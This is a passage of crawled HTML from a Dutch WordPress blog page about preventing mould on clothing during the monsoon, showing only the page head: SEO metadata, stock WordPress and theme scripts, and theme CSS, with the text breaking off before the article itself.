

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/
body_size: 19943
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-BE"> <!--<![endif]-->
<head>
    <title>8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit | Kif Kef</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.kifkef.be/xmlrpc.php" />
    <meta property="og:image" content="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640.jpg" /><link rel="icon" type="image/png" href="http://www.kifkef.be/wp-content/uploads/2019/11/oie_oo0ScGxtCqX8.png">
<!-- All in One SEO Pack 3.3.3 door Michael Torbert van Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Schimmel-, schimmel- of meeldauwgroei op kleding is niet alleen beschamend, maar ook gevaarlijk voor de gezondheid. De volgende" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.kifkef.be/#organization","url":"http://www.kifkef.be/","name":"Kif Kef","sameAs":[]},{"@type":"WebSite","@id":"http://www.kifkef.be/#website","url":"http://www.kifkef.be/","name":"Kif Kef","publisher":{"@id":"http://www.kifkef.be/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.kifkef.be/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#webpage","url":"http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/","inLanguage":"nl-BE","name":"8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit","isPartOf":{"@id":"http://www.kifkef.be/#website"},"image":{"@type":"ImageObject","@id":"http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#primaryimage","url":"http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640.jpg","width":1024,"height":640},"primaryImageOfPage":{"@id":"http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#primaryimage"},"datePublished":"2019-11-05T05:15:24+00:00","dateModified":"2019-11-21T05:42:36+00:00","description":"Schimmel-, schimmel- of meeldauwgroei op kleding is niet alleen beschamend, maar ook gevaarlijk voor de gezondheid. De volgende"},{"@type":"Article","@id":"http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#article","isPartOf":{"@id":"http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#webpage"},"author":{"@id":"http://www.kifkef.be/author/kaqzbaqz/#author"},"headline":"8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit","datePublished":"2019-11-05T05:15:24+00:00","dateModified":"2019-11-21T05:42:36+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#webpage"},"publisher":{"@id":"http://www.kifkef.be/#organization"},"articleSection":"Schimmel Voorkomen","image":{"@type":"ImageObject","@id":"http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#primaryimage","url":"http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640.jpg","width":1024,"height":640}},{"@type":"Person","@id":"http://www.kifkef.be/author/kaqzbaqz/#author","name":"Christan Pothof","sameAs":[],"image":{"@type":"ImageObject","@id":"http://www.kifkef.be/#personlogo","url":"http://1.gravatar.com/avatar/1810c340724004539a0c2508ea6bb697?s=96&d=mm&r=g","width":96,"height":96,"caption":"Christan Pothof"}}]}</script>
<link rel="canonical" href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kif Kef &raquo; Feed" href="http://www.kifkef.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kif Kef &raquo; reactiesfeed" href="http://www.kifkef.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kif Kef &raquo; 8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit reacties feed" href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kifkef.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.kifkef.be/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.kifkef.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='http://www.kifkef.be/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 150px;
  height: 150px;
  text-decoration: none;
}
.crp_related img {
  max-width: 150px;
  margin: auto;
}
.crp_related .crp_title {
  width: 100%;
}
                
</style>
<link rel='stylesheet' id='wp-show-posts-css'  href='http://www.kifkef.be/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.kifkef.be/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://www.kifkef.be/wp-content/themes/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.kifkef.be/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.kifkef.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.kifkef.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kifkef.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kifkef.be/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hoe zich te ontdoen van vocht in de kelder' href='http://www.kifkef.be/hoe-zich-te-ontdoen-van-vocht-in-de-kelder/' />
<link rel='next' title='Meeldauw voorkomen en verwijderen &#8211; Thuismethoden' href='http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='http://www.kifkef.be/?p=147' />
<link rel="alternate" type="application/json+oembed" href="http://www.kifkef.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kifkef.be%2F8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.kifkef.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kifkef.be%2F8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit%2F&#038;format=xml" />
<style type="text/css">0</style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.kifkef.be\/wp-admin\/","wpRestNonce":"fcf6523ce5","wpRestUrl":"http:\/\/www.kifkef.be\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/www.kifkef.be\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="http:\/\/www.kifkef.be\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc7d46";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #fc7d46;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #fc7d46 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #fc7d46 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #fc7d46;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #fc7d46;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #fc7d46 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #fc7d46;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fc7d46 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fc7d46;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fc7d46 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fc7d46 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fc7d46;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #fc7d46 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #fc7d46;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fc7d46;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(252, 125, 70, 0.7);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fc7d46;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
